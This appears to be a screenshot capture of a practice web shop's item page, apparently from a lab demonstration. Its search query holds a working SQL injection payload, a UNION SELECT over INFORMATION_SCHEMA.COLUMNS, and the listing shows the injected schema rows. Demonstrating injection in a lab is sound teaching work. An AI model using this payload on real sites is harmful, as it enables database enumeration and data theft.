 Welcome to Ontario Computers!
SELECT * FROM items WHERE item_name LIKE ('%') UNION SELECT 0,TABLE_SCHEMA,
TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS;%')
Item
# Name Description Price
1 CORSAIR DDR4-2400
32GB SODIMM KIT 2x16 GB SODIMMS c16 190.00
2 Western Digital 4TB
PURPLE -
WD40PURZ Surveillance Internal Hard Drive - 5400 RPM Class, SATA 6
Gb/s, , 64 MB Cache, 3.5" - 100.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00
0 information_schema ALL_PLUGINS 0.00